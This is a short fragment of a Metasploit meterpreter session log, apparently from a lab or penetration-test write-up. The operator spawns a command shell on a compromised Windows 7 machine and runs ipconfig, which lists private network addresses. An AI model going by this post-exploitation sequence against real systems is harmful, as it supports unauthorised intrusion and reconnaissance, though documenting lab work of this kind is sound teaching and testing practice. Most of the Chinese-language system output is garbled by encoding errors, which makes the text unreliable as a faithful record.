 meterpreter > shell
Process 2532 created.
Channel 1 created.
Microsoft Windows [�份 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� �������� 4:
�����ض��� DNS �� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::fcfb:cf4:b9b5:f573%25
IPv4 �� . . . . . . . . . . . . : 192.168.192.152
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.192.2